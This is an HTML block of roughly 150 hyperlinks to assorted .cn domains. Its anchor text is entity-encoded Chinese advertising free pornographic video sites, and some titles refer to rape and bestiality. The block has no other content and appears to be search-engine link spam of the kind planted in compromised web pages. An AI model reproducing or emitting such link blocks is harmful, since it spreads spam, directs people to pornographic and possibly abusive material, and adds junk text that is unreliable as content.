<a href="http://qjsjzx.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://12aw.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;</a>|
<a href="http://plan1000.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://ruld.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wgrose.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kophoto.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://uk35.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aceco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7247;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://bamaking.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x5FEB;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tigersking.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://511shou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fa2008.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shswqx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x62CD;&#x613F;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;×xxxbbb</a>|
<a href="http://mg15.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://nngougou.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fnewt.cn" target="_blank">&#x59DD;&#x59DD;&#x7A9D;&#x4EBA;&#x4F53;&#x8272;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://ax101.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://isealife.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://bizplan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://eurocity.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qimm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mheal.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://jak157.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://zotar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://xjs000.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://26az.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://princebaby.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://82sw.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://tt799.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://hr911.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://26az.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://msndyx.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lunzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jdgzw.cn" target="_blank">&#x65E0;&#x7801;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://venlo.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://yun315.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://yanchengdai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://52hkj.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmzxso.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://moeuz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://jnfytex.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://shuahk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://098k.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cts1.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tigersking.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://ka120.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://fortwo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x540C;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://sa-online.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://adhack.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sungrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://kzmed.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://phgame2.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cp20.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yunpost.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://11gx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x514D;&#x8D39;aa&#x6BDB;&#x7247;</a>|
<a href="http://wolshop.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinsige.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://nunlve.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szrega.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://yakas.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://ccxbzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lysiemens.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://whysbm.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://99jia1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://whlhsw.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x6700;&#x9EC4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voipnews.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshdwx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjloo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x4F5C;&#x7231;VIDEOS&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://spbc.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://98vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://26az.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
